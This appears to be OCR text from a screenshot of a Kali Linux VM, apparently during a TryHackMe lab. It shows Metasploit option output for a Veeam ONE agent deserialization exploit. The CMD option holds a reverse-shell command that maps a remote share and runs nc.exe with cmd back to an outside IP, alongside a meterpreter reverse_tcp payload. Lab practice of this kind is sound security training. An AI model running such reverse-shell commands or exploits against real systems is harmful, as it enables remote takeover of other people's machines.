 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 12:53
bartek@bartek: ~/THM/Set
bartek@bart... bartek@bart... bartek@bart... bartek@bart... bartek@bart... bartek@barte... bartek@barte... bartek@barte... bartek@barte... bartek@barte... bartek@barte... bartek@barte...
o[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/misc/veeam_one_agent_deserialization_new_one) > options
Module options (exploit/windows/misc/veeam_one_agent_deserialization_new_one):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD net use z: \10.11.60.166\share&z:\nc.exe 10.11.60.166 9001 -e cmd yes The command to execute
HOSTINFO_NAME AgentController yes Name to send in host info (must be recognized by server!)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 2805 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PowerShell Stager
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/veeam_one_agent_deserialization_new_one) >
Right Control
Wyszukaj
1
13:53
02.12.2023